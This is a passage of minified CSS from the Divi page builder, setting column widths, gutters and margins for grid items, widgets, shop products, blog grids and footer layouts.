.et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8 .et_pb_module{margin-bottom:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin:0 5.5% 5.5% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_left_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_right_sidebar.woocommerce-page ul.products li.product{width:28.353%;margin-right:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:45.758%;margin-right:8.483%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:44.18%;margin-right:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:8.483%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:14.94%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:29.666%;margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:46.265%;margin-right:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:14.94%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:45.758%;margin-right:8.483%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:14.94%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .footer-widget{margin:0 5.5% 5.5% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns4 .footer-widget.last{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget.last .fwidget{margin-bottom:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns2 .footer-widget:nth-child(even){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){width:73.625%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even){margin-right:0;width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd){width:20.875%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even){margin-right:0;width:73.625%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd){width:64.833%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:8.484%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even){margin-right:0;width:29.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd){width:29.666%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even){margin-right:0;width:64.833%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:8.484%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){margin-right:0;width:47.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget.last .fwidget{margin-bottom:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3){width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3) .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget.last .fwidget{margin-bottom:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column{margin-right:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:4%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4{width:73%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_module{margin-bottom:5.479%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3{width:64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_module{margin-bottom:6.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2{width:46%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_module{margin-bottom:8.696%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3{width:28%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3 .et_pb_module{margin-bottom:14.286%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row 